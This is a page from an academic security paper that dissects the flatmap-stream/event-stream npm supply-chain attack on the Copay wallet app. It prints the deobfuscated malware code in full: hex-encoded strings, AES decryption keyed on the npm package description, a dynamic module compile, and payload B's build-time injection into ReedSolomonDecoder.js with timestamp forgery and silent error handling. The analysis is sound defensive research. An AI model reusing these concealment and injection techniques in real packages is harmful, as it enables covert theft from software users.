EUROSEC '22, April 5–8, 2022, Rennes, France Iosif Arvanitis, Grigoris Ntousakis, Sotiris Ioannidis, and Nikos Vasilakis
representation. Multiple of these strings are related to cryptography and would raise suspicion should anyone see them in a module such as flatmap-stream. Here are the contents of the data file:
1module.exports = [
2 "75d4c...629", // Payload B
3 "db673...6e1", // Payload C
4 "63727970746f", // crypto
5 "656e76", // env
6 "6e706d...f6e", // npm_package_description
7 "616573323536", // aes256
8 "63726...6572", // createDecipher
9 "5f636f6d70696c65", // _compile
10 "686578", // hex
11 "75746638" // utf8
12];
Line 9 extracts the fourth and fifth string from the data file. Variable o has been renamed to desc for readability:
1 var desc = process.env.npm_package_description;
This line fetches the description of the package. The if statement on line 10 ensures that the description is not blank.
From line 11 up to line 15 we repeat the process of getting a line from the auxiliary data file and converting it to string. We do that in order to deobfuscate the rest of the function. Moreover, we rename variable u to decipher, a to text, and f to newModule. By doing so, we get:
1 var decipher = require("crypto").
2createDecipher("aes256", desc);
3 var text = decipher.update(testData[0], "hex", "utf8");
4text += decipher.final("utf8");
5 var newModule = new module.constructor();
6newModule.paths = module.paths;
7newModule._compile(text, "");
8newModule.exports(testData[1]);
These lines of code perform the following actions:
1. Using the package description fetched previously, it creates a decipher instance.
2. It uses the decipher instance to decrypt the first line (which consists of binary data) from the file.
3. A new module is created with the decrypted data from the file as its source, and the second line from the file is exported from that module (Fig. 2.1).
Since the description of a specific npm package is used as the decryption key, payloads B and C are decrypted correctly only when flatmap-stream is part of the dependency tree through event-stream. Hence, the scope of the attack is limited to Copay, which also helps minimize detection risk.
A common theme among all three payloads, is the presence of try-catch statements. These ensure that if any part of malicious code fails, the attack would fail silently, raising no suspicion.
3.2 Payload B
After successful decryption of the first line of the data file from payload A, payload B is created as a new module. Payload B acts as the injector. This new unobfuscated module looks as follows:
1/*@@*/
2module.exports = function(e) {
3 try {
4  if (!/build\:.*\-release/.test(process.argv[2]))
5   return;
6  var t = process.env.npm_package_description,
7   r = require("fs"),
8   i = "/path/ReedSolomonDecoder.js",
9   n = r.statSync(i),
10   c = r.readFileSync(i, "utf8"),
11   o = require("crypto").createDecipher("aes256", t),
12   s = o.update(e, "hex", "utf8");
13  s = "\n" + (s += o.final("utf8"));
14  var a = c.indexOf("\n/*@@*/");
15  0 <= a && (c = c.substr(0, a)),
16   r.writeFileSync(i, c + s, "utf8"),
17   r.utimesSync(i, n.atime, n.mtime),
18   process.on("exit", function() {
19    try {
20     r.writeFileSync(i, c, "utf8"),
21      r.utimesSync(i, n.atime, n.mtime)
22    } catch (e) {}
23   })
24 } catch (e) {}
25};
We start with line 4:
if (!/build\:.*\-release/.test(process.argv[2]))
 return;
The script is executed by a command in this format:
npm run-script script-name
The regex from line 4 tests if script-name starts with 'build:' and ends with '-release'. The regex was designed to test for scripts that target the Android, iOS, and desktop versions of Copay as opposed to internal test builds for Copay’s developers.
The Copay application has another non-malicious dependency called ZXing, which is a barcode processing library. This module imports ReedSolomonDecoder.js, which is being targeted by payload B for the injection. In particular, the code of payload C will be injected into the ReedSolomonDecoder.js file by modifying the file on disk. However, this file is loaded in the context that the malicious script is intended to be run in. If the file has not been modified, payload B does nothing. If it does, '/*@@*/' appears in the file and payload C is injected into the file, awaiting execution (Fig. 2.2). After the injection occurs, payload B replaces the metadata of the file (modified/accessed timestamps) so that it appears like the file has not been altered.
Payload B demonstrates knowledge of Copay’s internals, including its build scripts and its use of ReedSolomonDecoder.js.
3.3 Payload C
Payload C acts as the harvester, and is executed when Copay loads ReedSolomonDecoder.js. It consists of several functions working together, including the auxiliary prepRequest, sendRequest, and getFromStorage functions. The common theme across all the functions of this Payload, is that they reproduce the original behaviour as to suggest that no suspicious activity is taking place at all.